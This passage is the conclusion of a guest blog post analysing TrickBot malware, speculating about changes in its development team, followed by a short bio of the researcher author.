The differences in code, languages, and design may indicate that some changes were made to the development team. Either they gained new members who have been delegated to the new tasks, or some of the previous members resigned and have been substituted with lower quality programmers. It may also be possible that the malware authors are doing some prototyping and experimenting for the further development.

Whichever is the case, it's clear that TrickBot is still actively maintained, and is not going to leave the threat landscape anytime soon.

---

*This was a guest post written by hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves describing malware in detail and sharing threat information with the community. Check her out on Twitter as well as on her personal blog, hasherezade's 1001 nights.*